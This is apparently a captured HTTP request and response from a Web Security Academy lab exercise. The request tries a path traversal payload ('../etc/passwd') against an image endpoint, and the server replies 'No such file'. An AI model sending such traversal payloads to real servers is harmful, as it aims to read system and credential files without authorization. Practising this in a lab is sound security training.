 https://0a0800a104df963c8048499c00470083.web-security-academy.net
< > Send
Response
1 GET /image?filename=../etc/passwd HTTP/1.1
2 Host: 0a0800a104df963c8048499c00470083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0a0800a104df963c8048499c00470083.web-security-academy.net/product?productId=1
9 Cookie: session=hHUgNzaUsQY1zGMiWIwfUBZAmyIZmQAp
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"